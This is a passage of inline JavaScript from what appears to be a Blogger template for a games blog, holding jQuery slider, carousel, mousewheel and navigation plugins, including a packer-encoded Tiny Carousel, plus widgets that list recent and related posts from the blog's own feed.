v=b.Event("onBeforeSeek");p.trigger(v,[s]);if(v.isDefaultPrevented()){return r}if(w===undefined||b.isFunction(w)){w=m.speed}function x(){if(t){t.call(r,s)}p.trigger("onSeek",[s])}if(d){e.animate({left:-u.position().left},w,m.easing,x)}else{e.animate({top:-u.position().top},w,m.easing,x)}c=r;k=s;v=b.Event("onStart");p.trigger(v,[s]);if(v.isDefaultPrevented()){return r}f.add(g).toggleClass(m.disabledClass,s===0);h.add(n).toggleClass(m.disabledClass,s>=r.getSize()-m.size);return r},move:function(u,t,s){i=u>0;return this.seekTo(k+u,t,s)},next:function(t,s){return this.move(1,t,s)},prev:function(t,s){return this.move(-1,t,s)},movePage:function(w,v,u){i=w>0;var s=m.size*w;var t=k%m.size;if(t>0){s+=(w>0?-t:m.size-t)}return this.move(s,v,u)},prevPage:function(t,s){return this.movePage(-1,t,s)},nextPage:function(t,s){return this.movePage(1,t,s)},setPage:function(t,u,s){return this.seekTo(t*m.size,u,s)},begin:function(t,s){i=false;return this.seekTo(0,t,s)},end:function(t,s){i=true;var u=this.getSize()-m.size;return u>0?this.seekTo(u,t,s):r},reload:function(){p.trigger("onReload");return r},focus:function(){c=r;return r},click:function(u){var v=r.getItems().eq(u),s=m.activeClass,t=m.size;if(u<0||u>=r.getSize()){return r}if(t==1){if(m.loop){return r.next()}if(u===0||u==r.getSize()-1){i=(i===undefined)?true:!i}return i===false?r.prev():r.next()}if(t==2){if(u==k){u--}r.getItems().removeClass(s);v.addClass(s);return r.seekTo(u,time,fn)}if(!v.hasClass(s)){r.getItems().removeClass(s);v.addClass(s);var x=Math.floor(t/2);var w=u-x;if(w>r.getSize()-t){w=r.getSize()-t}if(w!==u){return r.seekTo(w)}}return r},bind:function(s,t){p.bind(s,t);return r},unbind:function(s){p.unbind(s);return r}});b.each("onBeforeSeek,onStart,onSeek,onReload".split(","),function(s,t){r[t]=function(u){return r.bind(t,u)}});f.addClass(m.disabledClass).click(function(){r.prev()});h.click(function(){r.next()});n.click(function(){r.nextPage()});if(r.getSize()<m.size){h.add(n).addClass(m.disabledClass)}g.addClass(m.disabledClass).click(function(){r.prevPage()});var j=m.hoverClass,q="keydown."+Math.random().toString().substring(10);r.onReload(function(){if(j){r.getItems().hover(function(){b(this).addClass(j)},function(){b(this).removeClass(j)})}if(m.clickable){r.getItems().each(function(s){b(this).unbind("click.scrollable").bind("click.scrollable",function(t){if(b(t.target).is("a")){return}return r.click(s)})})}if(m.keyboard){b(document).unbind(q).bind(q,function(t){if(t.altKey||t.ctrlKey){return}if(m.keyboard!="static"&&c!=r){return}var u=m.keyboardSteps;if(d&&(t.keyCode==37||t.keyCode==39)){r.move(t.keyCode==37?-u:u);return t.preventDefault()}if(!d&&(t.keyCode==38||t.keyCode==40)){r.move(t.keyCode==38?-u:u);return t.preventDefault()}return true})}else{b(document).unbind(q)}});r.reload()}b.fn.scrollable=function(d){var e=this.eq(typeof d=="number"?d:0).data("scrollable");if(e){return e}var f=b.extend({},b.tools.scrollable.conf);d=b.extend(f,d);d.keyboardSteps=d.keyboardSteps||d.size;this.each(function(){e=new a(b(this),d);b(this).data("scrollable",e)});return d.api?e:this}})(jQuery);
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function($) {

var types = ['DOMMouseScroll', 'mousewheel'];

$.event.special.mousewheel = {
    setup: function() {
        if ( this.addEventListener )
            for ( var i=types.length; i; )
                this.addEventListener( types[--i], handler, false );
        else
            this.onmousewheel = handler;
    },
   
    teardown: function() {
        if ( this.removeEventListener )
            for ( var i=types.length; i; )
                this.removeEventListener( types[--i], handler, false );
        else
            this.onmousewheel = null;
    }
};

$.fn.extend({
    mousewheel: function(fn) {
        return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel");
    },
   
    unmousewheel: function(fn) {
        return this.unbind("mousewheel", fn);
    }
});


function handler(event) {
    var args = [].slice.call( arguments, 1 ), delta = 0, returnValue = true;
   
    event = $.event.fix(event || window.event);
    event.type = "mousewheel";
   
    if ( event.wheelDelta ) delta = event.wheelDelta/120;
    if ( event.detail     ) delta = -event.detail/3;
   
    // Add events and delta to the front of the arguments
    args.unshift(event, delta);

    return $.event.handle.apply(this, args);
}

})(jQuery);

/**
 * @version        $Id:  $Revision
 * @package        jquery
 * @subpackage    lofslidernews
 * @copyright    Copyright (C) JAN 2010 LandOfCoder.com <@emai:landofcoder@gmail.com>. All rights reserved.
 * @website     http://landofcoder.com
 * @license        This plugin is dual-licensed under the GNU General Public License and the MIT License
 */
// JavaScript Document
(function($) {
     $.fn.lofJSidernews = function( settings ) {
         return this.each(function() {
            // get instance of the lofSiderNew.
            new  $.lofSidernews( this, settings );
        });
      }
     $.lofSidernews = function( obj, settings ){
        this.settings = {
            direction            : '',
            mainItemSelector    : 'li',
            navInnerSelector    : 'ul',
            navSelector          : 'li' ,
            navigatorEvent        : 'click',
            wapperSelector:     '.slider-main-wapper',
            interval               : 4000,
            auto                : true, // whether to automatic play the slideshow
            maxItemDisplay         : 6,
            startItem            : 0,
            navPosition            : 'vertical',
            navigatorHeight        : 112,
            navigatorWidth        : 310,
            duration            : 600,
            navItemsSelector    : '.slider-navigator li',
            navOuterSelector    : '.slider-navigator-outer' ,
            isPreloaded            : true,
            easing                : 'easeOutBounce'
        }   
        $.extend( this.settings, settings ||{} );   
        this.nextNo         = null;
        this.previousNo     = null;
        this.maxWidth  = this.settings.mainWidth || 600;
        this.wrapper = $( obj ).find( this.settings.wapperSelector );   
        this.slides = this.wrapper.find( this.settings.mainItemSelector );
        if( !this.wrapper.length || !this.slides.length ) return ;
        // set width of wapper
        if( this.settings.maxItemDisplay > this.slides.length ){
            this.settings.maxItemDisplay = this.slides.length;   
        }
        this.currentNo      = isNaN(this.settings.startItem)||this.settings.startItem > this.slides.length?0:this.settings.startItem;
        this.navigatorOuter = $( obj ).find( this.settings.navOuterSelector );   
        this.navigatorItems = $( obj ).find( this.settings.navItemsSelector ) ;
        this.navigatorInner = this.navigatorOuter.find( this.settings.navInnerSelector );
       
        if( this.settings.navPosition == 'horizontal' ){
            this.navigatorInner.width( this.slides.length * this.settings.navigatorWidth );
            this.navigatorOuter.width( this.settings.maxItemDisplay * this.settings.navigatorWidth );
            this.navigatorOuter.height(    this.settings.navigatorHeight );
           
        } else {
            this.navigatorInner.height( this.slides.length * this.settings.navigatorHeight );   
           
            this.navigatorOuter.height( this.settings.maxItemDisplay * this.settings.navigatorHeight );
            this.navigatorOuter.width(    this.settings.navigatorWidth );
        }       
        this.navigratorStep = this.__getPositionMode( this.settings.navPosition );       
        this.directionMode = this.__getDirectionMode(); 
       
       
        if( this.settings.direction == 'opacity') {
            this.wrapper.addClass( 'slider-opacity' );
            $(this.slides).css('opacity',0).eq(this.currentNo).css('opacity',1);
        } else {
            this.wrapper.css({'left':'-'+this.currentNo*this.maxSize+'px', 'width':( this.maxWidth ) * this.slides.length } );
        }

       
        if( this.settings.isPreloaded ) {
            this.preLoadImage( this.onComplete );
        } else {
            this.onComplete();
        }
       
     }
     $.lofSidernews.fn =  $.lofSidernews.prototype;
     $.lofSidernews.fn.extend =  $.lofSidernews.extend = $.extend;
   
     $.lofSidernews.fn.extend({
                             
        startUp:function( obj, wrapper ) {
            seft = this;

            this.navigatorItems.each( function(index, item ){
                $(item).click( function(){
                    seft.jumping( index, true );
                    seft.setNavActive( index, item );                   
                } );
                $(item).css( {'height': seft.settings.navigatorHeight, 'width':  seft.settings.navigatorWidth} );
            })
            this.registerWheelHandler( this.navigatorOuter, this );
            this.setNavActive(this.currentNo );
           
            if( this.settings.buttons && typeof (this.settings.buttons) == "object" ){
                this.registerButtonsControl( 'click', this.settings.buttons, this );

            }
            if( this.settings.auto )
            this.play( this.settings.interval,'next', true );
           
            return this;
        },
        onComplete:function(){
            setTimeout( function(){ $('.preload').fadeOut( 900 ); }, 400 );    this.startUp( );
        },
        preLoadImage:function(  callback ){
            var self = this;
            var images = this.wrapper.find( 'img' );
   
            var count = 0;
            images.each( function(index,image){
                if( !image.complete ){                 
                    image.onload =function(){
                        count++;
                        if( count >= images.length ){
                            self.onComplete();
                        }
                    }
                    image.onerror =function(){
                        count++;
                        if( count >= images.length ){
                            self.onComplete();
                        }   
                    }
                }else {
                    count++;
                    if( count >= images.length ){
                        self.onComplete();
                    }   
                }
            } );
        },
        navivationAnimate:function( currentIndex ) {
            if (currentIndex <= this.settings.startItem
                || currentIndex - this.settings.startItem >= this.settings.maxItemDisplay-1) {
                    this.settings.startItem = currentIndex - this.settings.maxItemDisplay+2;
                    if (this.settings.startItem < 0) this.settings.startItem = 0;
                    if (this.settings.startItem >this.slides.length-this.settings.maxItemDisplay) {
                        this.settings.startItem = this.slides.length-this.settings.maxItemDisplay;
                    }
            }       
            this.navigatorInner.stop().animate( eval('({'+this.navigratorStep[0]+':-'+this.settings.startItem*this.navigratorStep[1]+'})'),
                                                {duration:500, easing:'easeInOutQuad'} );   
        },
        setNavActive:function( index, item ){
            if( (this.navigatorItems) ){
                this.navigatorItems.removeClass( 'active' );
                $(this.navigatorItems.get(index)).addClass( 'active' );   
                this.navivationAnimate( this.currentNo );   
            }
        },
        __getPositionMode:function( position ){
            if(    position  == 'horizontal' ){
                return ['left', this.settings.navigatorWidth];
            }
            return ['top', this.settings.navigatorHeight];
        },
        __getDirectionMode:function(){
            switch( this.settings.direction ){
                case 'opacity': this.maxSize=0; return ['opacity','opacity'];
                default: this.maxSize=this.maxWidth; return ['left','width'];
            }
        },
        registerWheelHandler:function( element, obj ){
             element.bind('mousewheel', function(event, delta ) {
                var dir = delta > 0 ? 'Up' : 'Down',
                    vel = Math.abs(delta);
                if( delta > 0 ){
                    obj.previous( true );
                } else {
                    obj.next( true );
                }
                return false;
            });
        },
        registerButtonsControl:function( eventHandler, objects, self ){
            for( var action in objects ){
                switch (action.toString() ){
                    case 'next':
                        objects[action].click( function() { self.next( true) } );
                        break;
                    case 'previous':
                        objects[action].click( function() { self.previous( true) } );
                        break;
                }
            }
            return this;   
        },
        onProcessing:function( manual, start, end ){            
            this.previousNo = this.currentNo + (this.currentNo>0 ? -1 : this.slides.length-1);
            this.nextNo     = this.currentNo + (this.currentNo < this.slides.length-1 ? 1 : 1- this.slides.length);               
            return this;
        },
        finishFx:function( manual ){
            if( manual ) this.stop();
            if( manual && this.settings.auto ){
                this.play( this.settings.interval,'next', true );
            }       
            this.setNavActive( this.currentNo );   
        },
        getObjectDirection:function( start, end ){
            return eval("({'"+this.directionMode[0]+"':-"+(this.currentNo*start)+"})");   
        },
        fxStart:function( index, obj, currentObj ){
                if( this.settings.direction == 'opacity' ) {
                    $(this.slides).stop().animate({opacity:0}, {duration: this.settings.duration, easing:this.settings.easing} );
                    $(this.slides).eq(index).stop().animate( {opacity:1}, {duration: this.settings.duration, easing:this.settings.easing} );
                }else {
                    this.wrapper.stop().animate( obj, {duration: this.settings.duration, easing:this.settings.easing} );
                }
            return this;
        },
        jumping:function( no, manual ){
            this.stop();
            if( this.currentNo == no ) return;       
             var obj = eval("({'"+this.directionMode[0]+"':-"+(this.maxSize*no)+"})");
            this.onProcessing( null, manual, 0, this.maxSize )
                .fxStart( no, obj, this )
                .finishFx( manual );   
                this.currentNo  = no;
        },
        next:function( manual , item){

            this.currentNo += (this.currentNo < this.slides.length-1) ? 1 : (1 - this.slides.length);   
            this.onProcessing( item, manual, 0, this.maxSize )
                .fxStart( this.currentNo, this.getObjectDirection(this.maxSize ), this )
                .finishFx( manual );
        },
        previous:function( manual, item ){
            this.currentNo += this.currentNo > 0 ? -1 : this.slides.length - 1;
            this.onProcessing( item, manual )
                .fxStart( this.currentNo, this.getObjectDirection(this.maxSize ), this )
                .finishFx( manual    );           
        },
        play:function( delay, direction, wait ){   
            this.stop();
            if(!wait){ this[direction](false); }
            var self  = this;
            this.isRun = setTimeout(function() { self[direction](true); }, delay);
        },
        stop:function(){
            if (this.isRun == null) return;
            clearTimeout(this.isRun);
            this.isRun = null;
        }
    })
})(jQuery)

 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function($){$.fn.jCarouselLite=function(o){o=$.extend({btnPrev:null,btnNext:null,btnGo:null,mouseWheel:false,auto:null,speed:200,easing:null,vertical:false,circular:true,visible:3,start:0,scroll:1,beforeStart:null,afterEnd:null},o||{});return this.each(function(){var running=false,animCss=o.vertical?"top":"left",sizeCss=o.vertical?"height":"width";var div=$(this),ul=$("ul:first",div),tLi=$(".car",ul),tl=tLi.size(),v=o.visible;if(o.circular){ul.prepend(tLi.slice(tl-v-1+1).clone()).append(tLi.slice(0,v).clone());o.start+=v;}
var li=$(".car",ul),itemLength=li.size(),curr=o.start;div.css("visibility","visible");li.css({overflow:"hidden",float:o.vertical?"none":"left"});ul.css({padding:"0",position:"relative","list-style-type":"none","z-index":"1"});div.css({overflow:"hidden","z-index":"2"});var liSize=o.vertical?height(li):width(li);var ulSize=liSize*itemLength;var divSize=liSize*v;li.css({width:li.width()});ul.css(sizeCss,ulSize+"px").css(animCss,-(curr*liSize));div.css(sizeCss,divSize+"px");if(o.btnPrev)
$(o.btnPrev).click(function(){return go(curr-o.scroll);});if(o.btnNext)
$(o.btnNext).click(function(){return go(curr+o.scroll);});if(o.btnGo)
$.each(o.btnGo,function(i,val){$(val).click(function(){return go(o.circular?o.visible+i:i);});});if(o.mouseWheel&&div.mousewheel)
div.mousewheel(function(e,d){return d>0?go(curr-o.scroll):go(curr+o.scroll);});if(o.auto)
setInterval(function(){go(curr+o.scroll);},o.auto+o.speed);function vis(){return li.slice(curr).slice(0,v);};function go(to){if(!running){if(o.beforeStart)
o.beforeStart.call(this,vis());if(o.circular){if(to<=o.start-v-1){ul.css(animCss,-((itemLength-(v*2))*liSize)+"px");curr=to==o.start-v-1?itemLength-(v*2)-1:itemLength-(v*2)-o.scroll;}else if(to>=itemLength-v+1){ul.css(animCss,-((v)*liSize)+"px");curr=to==itemLength-v+1?v+1:v+o.scroll;}else curr=to;}else{if(to<0||to>itemLength-v)return;else curr=to;}
running=true;ul.animate(animCss=="left"?{left:-(curr*liSize)}:{top:-(curr*liSize)},o.speed,o.easing,function(){if(o.afterEnd)
o.afterEnd.call(this,vis());running=false;});if(!o.circular){$(o.btnPrev+","+o.btnNext).removeClass("disabled");$((curr-o.scroll<0&&o.btnPrev)||(curr+o.scroll>itemLength-v&&o.btnNext)||[]).addClass("disabled");}}
return false;};});};function css(el,prop){return parseInt($.css(el[0],prop))||0;};function width(el){return el[0].offsetWidth+css(el,'marginLeft')+css(el,'marginRight');};function height(el){return el[0].offsetHeight+css(el,'marginTop')+css(el,'marginBottom');};})(jQuery);
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
imgr=new Array();imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnXzCFO8xTSbOPQCkvhHB2zsnwvuOQSHA-DnWAu0AXadUZ-9LljNJS548Q_bMJ98dYgdq37EhF5FlJCCkEt9vC3TCZNJZjzuRc5VWk15_JH4IbuJFZ3J_DT-LwEb36gLAkZUlSmNi4FF8a/s1600/no-video.gif";showRandomImg=true;aBold=true;summaryPost = 80;summaryPost1 = 240;numposts=12;numposts1=10;numposts2=8;Title1="Adventure";Title2="Action";Title3="Bike Game";Title4="Dress-Up";Title5="Strategy";Title6="Sport Game";function removeHtmlTag(strx,chop){var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length)}}s=s.join("");s=s.substring(0,chop-1);return s}
function showrecentposts(json){j=(showRandomImg)?Math.floor((imgr.length+1)*Math.random()):0;img=new Array();for(var i=0;i<numposts;i++){var entry=json.feed.entry[i];var posttitle=entry.title.$t;var pcm;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='replies'&&entry.link[k].type=='text/html'){pcm=entry.link[k].title.split(" ")[0];break}}if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";postdate=entry.published.$t;if(j>imgr.length-1)j=0;img[i]=imgr[j];s=postcontent;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))img[i]=d;var month=[1,2,3,4,5,6,7,8,9,10,11,12];var month2=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];var day=postdate.split("-")[2].substring(0,2);var m=postdate.split("-")[1];var y=postdate.split("-")[0];for(var u2=0;u2<month.length;u2++){if(parseInt(m)==month[u2]){m=month2[u2];break}}var daystr=day+' '+m+' '+y;var trtd='<li style="position:relative;"><div class="imgauto"><a href="'+posturl+'"><img src="'+img[i]+'"/></a></div><h3><a href="'+posturl+'">'+posttitle+'</a><div class="title">'+removeHtmlTag(postcontent,summaryPost1)+'... </div></h3></li>';document.write(trtd);j++}}function showrecentposts0(json){j=(showRandomImg)?Math.floor((imgr.length+1)*Math.random()):0;img=new Array();for(var i=0;i<numposts;i++){var entry=json.feed.entry[i];var posttitle=entry.title.$t;var pcm;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='replies'&&entry.link[k].type=='text/html'){pcm=entry.link[k].title.split(" ")[0];break}}if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";postdate=entry.published.$t;if(j>imgr.length-1)j=0;img[i]=imgr[j];s=postcontent;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))img[i]=d;var month=[1,2,3,4,5,6,7,8,9,10,11,12];var month2=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];var day=postdate.split("-")[2].substring(0,2);var m=postdate.split("-")[1];var y=postdate.split("-")[0];for(var u2=0;u2<month.length;u2++){if(parseInt(m)==month[u2]){m=month2[u2];break}}var daystr=day+' '+m+' '+y;var trtd='<li><div><img class="alignnone" src="'+img[i]+'"/><h5>'+posttitle+'</h5><div class="title">'+removeHtmlTag(postcontent,summaryPost)+'... </div></div></li>';document.write(trtd);j++}}
function showrecentposts2(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();

  	for (var i = 0; i < numposts1; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}

	var daystr = day+ ' ' + m + ' ' + y ;


	var trtd = '<li class="car filmBlock"><a href="'+posturl+'"><div class="thumb"><img width="220" height="300" class="Thumbnail thumbnail carousel " src="'+img[i]+'"/></a></div><a href="'+posturl+'"><div class="views">Read more</div></a><div class="title slider_title">'+posttitle+'</div></a></li>';
	document.write(trtd);


	j++;
}
	

}

var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnXzCFO8xTSbOPQCkvhHB2zsnwvuOQSHA-DnWAu0AXadUZ-9LljNJS548Q_bMJ98dYgdq37EhF5FlJCCkEt9vC3TCZNJZjzuRc5VWk15_JH4IbuJFZ3J_DT-LwEb36gLAkZUlSmNi4FF8a/s1600/no-video.gif'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h3>'+relatedpoststitle+'</h3>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a style="  text-decoration: none;margin: 0 9px 9px 0;float: left;border: 1px solid #ddd;background:#fff;');if(i!=0)document.write('"');else document.write('"');document.write(' href="'+relatedUrls[r]+'"><img class="maskolis_img" src="'+thumburl[r]+'"/><br/><div style="width:153px;padding:0 10px;color:#767676;height:38px;text-align:center;margin:0px 0px; font:bold 11px Arial; line-height:16px">'+relatedTitles[r]+'</div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(4($){$.y=$.y||{};$.y.T={3:{l:1,A:1,R:\'x\',E:b,u:8,J:8,13:1m,1l:8,14:b,H:1k,M:1j}};$.p.1n=4(3){7 3=$.1o({},$.y.T.3,3);6.1s(4(){$(6).q(\'r\',1i U($(6),3))});i 6};$.p.1q=4(){$(6).q(\'r\').l()};$.p.1p=4(){$(6).q(\'r\').D()};$.p.1g=4(W){$(6).q(\'r\').f(W-1,b)};4 U(e,3){7 c=6;7 s=$(\'.1c:n\',e);7 B=$(\'.1f:n\',e);7 h=B.1e();7 v=$(\'.1d:n\',e);7 w=$(\'.1r:n\',e);7 C=$(\'.u:n\',e);7 m,d,5,o,z,t=b,g=3.R==\'x\';4 18(){m=g?$(h[0]).O(b):$(h[0]).X(b);7 S=k.Q(((g?s.O():s.X())/(m*3.A))-1);d=k.V(1,k.Q(h.j/3.A)-S);5=k.1J(d,k.V(1,3.l))-2;B.1L(g?\'1F\':\'1E\',(m*h.j));s.1y().Z(g?\'\':\'1x\');c.f(1);Y();i c};4 Y(){9(3.E&&w.j>0&&v.j>0){w.F(4(){c.f(-1);i 8});v.F(4(){c.f(1);i 8})}9(3.J){e.1v(c.D,c.l)}9(3.u&&C.j>0){$(\'a\',C).F(17)}};4 12(){9(3.E){w.N(\'P\',!(5>0));v.N(\'P\',!(5+1<d))}9(3.u){7 I=$(\'.10\',C);I.1I(\'16\');$(I[5]).Z(\'16\')}};4 17(1C){9($(6).1D(\'10\')){c.f(1A(6.1z),b)}i 8};4 K(){9(3.J&&!z){11(o);o=1w(4(){5=5+1==d?-1:5;t=5+1==d?8:5==0?b:t;c.f(t?1:-1)},3.13)}};6.D=4(){11(o);z=b};6.l=4(){z=8;K()};6.f=4(L,15){5=15?L:5+=L;9(5>-1&&5<d){7 G={};G[g?\'1K\':\'1G\']=-(5*(m*3.A));B.D().1H(G,{1u:8,H:3.14?3.H:0,1h:"1b",1a:4(){9(19 3.M==\'4\')3.M.1t(6,h[5],5)}});12();K()}};i 18()}})(1B);',62,110,'|||options|function|iCurrent|this|var|false|if||true|oSelf|iSteps|root|move|bAxis|oPages|return|length|Math|start|iPageSize|first|oTimer|fn|data|tcl|oViewport|bForward|pager|oBtnNext|oBtnPrev||tiny|bPause|display|oContent|oPager|stop|controls|click|oPosition|duration|oNumbers|interval|setTimer|iDirection|callback|toggleClass|outerWidth|disable|ceil|axis|iLeftover|carousel|Carousel|max|iNum|outerHeight|setEvents|addClass|pagenum|clearTimeout|setButtons|intervaltime|animation|bPublic|active|setPager|initialize|typeof|complete|swing|viewport|next|children|overview|tinycarousel_move|easing|new|null|1000|rewind|3000|tinycarousel|extend|tinycarousel_stop|tinycarousel_start|prev|each|call|queue|hover|setTimeout|vertical|parent|rel|parseInt|jQuery|oEvent|hasClass|height|width|top|animate|removeClass|min|left|css'.split('|'),0,{}))
(function(a){a.wdxnewpost=function(c,b){var d=this;d.$el=a(c);d.init=function(){d.options=a.extend({},a.wdxnewpost.defaultOptions,b);d.$el.html('<div class="wdxtaglistco '+ d.options.postType+'"><ul class="wdxnewponew"></ul></div>').addClass(d.options.loadingClass);a.get((d.options.blogURL===""?window.location.protocol+"//"+ window.location.host:d.options.blogURL)+"/feeds/posts/default"+(d.options.tagName===false?"":"/-/"+ d.options.tagName)+"?max-results="+ d.options.MaxPost+"&orderby=published&alt=json-in-script",function(B){var E,h,D,r,H,t,G,s,q,w,F,y,C,n="",f=B.feed.entry;if(f!==undefined){for(var z=0,p=f.length;z<p;z++){for(var x=0,v=f[z].link.length;x<v;x++){if(f[z].link[x].rel=="alternate"){E=f[z].link[x].href;break}}
for(var u=0,A=f[z].link.length;u<A;u++){if(f[z].link[u].rel=="replies"&&f[z].link[u].type=="text/html"){H=f[z].link[u].title.split(" ")[0];break}}
